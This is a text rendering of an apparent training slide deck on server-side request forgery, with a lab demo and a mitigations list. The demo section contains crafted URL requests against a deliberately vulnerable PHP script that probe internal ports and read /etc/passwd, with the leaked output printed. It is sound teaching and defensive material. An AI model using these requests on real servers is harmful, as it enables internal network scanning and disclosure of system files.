

# **Server Side Request Forgery (SSRF)**

#### Information Security Inc.



## **Contents**

- About SSRF
- Topology
- Demo
- Mitigations
- References



## **About SSRF**

◎SSRF - Server Side Request Forgery.

The ability to create requests from the vulnerable server to intra/internet. Using a protocol supported by available URI schemas, you can communicate with services running on other protocols

◎ application creates internal requests, HTTP requests using HttpClient /

URL.openConnection()

◎ attacker can change the internal request to other location or use different parameters





## **Topology**

#### Testing topology



Network\_1 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

172.30.13.0/24

Network\_2 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

192.168.10.0/24



## **Demo**

◎ Vulnerable server runs a web server on 4.6.0-kali1-amd64 (Debian based)

- ◎ A vulnerable PHP script /\* Vulnerable.php \*/ is uploaded
- ◎ Script in browser





Vulnerable.php



### **Demo**

#### ◎ Loading [http://indishell.rtma.tk](http://indishell.rtma.tk/) and can see



#### Welcome to nginx!

◎ Checking if the server validates user input or not

#### ▲ URL: http://indishell.rtma.tk:22

192.168.10.12/SSRF/Vulnerable.php?the url=http%3A%2F%2Findishell.rtma.tk%3A22 Pi よく見るページ → Firefox を使いこなそう ● How to interpret IPv4 ... ● http://192.168.10.12/S... ● osx -SSH-2.0-OpenSSH 5.9p1 Debian-5ubuntu1.10 ▲ URL: http://indishell.rtma.tk:25

192.168.10.12/SSRF/Vulnerable.php?the\_url=http%3A%2F%2Findishell.rtma.tk%3A25

よく見るページ → Firefox を使いこなそう ● How to interpret IPv4 ... ● http://192.168.10.12/S... 3 osx

220 indishell ESMTP Postfix (Ubuntu) 221 2.7.0 Error: I can break rules, too. Goodbye.



### **Demo**

Get /etc/passwd from the vulnerable server



/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool/exim4:/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rwhod:x:109:65534::/var/spool/rwho:/bin/false iodine:x:110:65534::/var/run/iodine: /bin/false miredo:x:111:65534::/var/run/miredo:/bin/false ntp:x:112:114::/home/ntp:/bin/false stunnel4:x:113:116::/var/run/stunnel4:/bin/false redsocks:x:114:117::/var/run/redsocks:/bin/false rtkit:x:115:118:RealtimeKit...:/proc:/bin/false postgres:x:116:119:PostgreSQL administrator...:/var/lib/postgresql:/bin/bash dnsmasq:x:117:65534:dnsmasq...:/var/lib/misc:/bin/false messagebus:x:118:120::/var/run/dbus:/bin/false arpwatch:x:119:122:ARP Watcher...:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon...:/var/lib/usbmux:/bin/false sslh:x:122:126::/nonexistent:/bin/false\_geoclue:x:123:128::/var/lib/geoclue:/bin/false\_couchdb:x:124:129:CouchDB\_Administrator..:/var/lib/couchdb:/bin/bash\_avahi:x:125:131:Avahi\_mDNS daemon,..:/var/run/avahi-daemon:/bin/false sshd:x:126:65534::/var/run/sshd:/usr/sbin/nologin colord:x:127:132:colord colour management daemon,..:/var/fib/colord:/bin/false saned:x:128:134::/var/run/sshd:/usr/sbin/nologin c /lib/saned:/bin/false speech-dispatcher:x:129:29:Speech Dispatcher...:/var/run/speech-dispatcher:/bin/false pulse:x:130:135:PulseAudio daemon...:/var/run/pulse:/bin/false kingphisher:x:131:137::/var/lib/king-phisher:/bin/false Debian-gdm:x:132:139:Gnome Display Manager:/var/lib/gdm3:/bin/false dradis:x:133:140::/var/lib/dradis:/bin/false beef-xss:x:134:141::/var /lib/beef-xss:/bin/false Debian-snmp:x:121:125::/var/lib/snmp:/bin/false Tsubasa:x:1000:1000:Tsubasa..:/home/Tsubasa:/bin/bash debian-tor:x:135:142::/var/lib/tor:/bin/false

information security inc



# **Mitigations**

- **Error handling and messages –** Display generic error messages to the client in case something goes wrong. If content type validation fails, display generic errors to the client like "Invalid Data retrieved". Also ensure that the message is the same when the request fails on the backend and if invalid data is received. This will prevent the application from being abused as distinct error messages will be absent for closed and open ports. Under no circumstance should the raw response received from the remote server be displayed to the client.
- **Response Handling –** Validating responses received from remote resources on the server side is the most basic mitigation that can be readily implemented. If a web application expects specific content type on the server, programmatically ensure that the data received satisfies checks imposed on the server before displaying or processing the data for the client.
- **Disable unwanted protocols –** Allow only http and https to make requests to remote servers. Whitelisting these protocols will prevent the web application from making requests over other protocols like file:///, gopher://, ftp:// and other URI schemes.
- **Blacklist IP addresses –** Internal IP addresses, localhost specifications and internal hostnames can all be blacklisted to prevent the web application from being abused to fetch data/attack these devices. Implementing this will protect servers from one time attack vectors. For example, even if the first fix (above) is implemented, the data is still being sent to the remote service. If an attack that does not need to see responses is executed (like a buffer overflow exploit) then this fix can actually prevent data from ever reaching the vulnerable device. Response handling is then not required at all as a request was never made.



### **References**

• Wikipedia

http://en.wikipedia.org/wiki/URI\_scheme

• CWE

[http://cwe.mitre.org/data/definitions/918.html](https://www.owasp.org/index.php/Server_Side_Request_Forgery)

• OWASP

https://www.owasp.org/index.php/Server\_Side\_Request\_Forgery

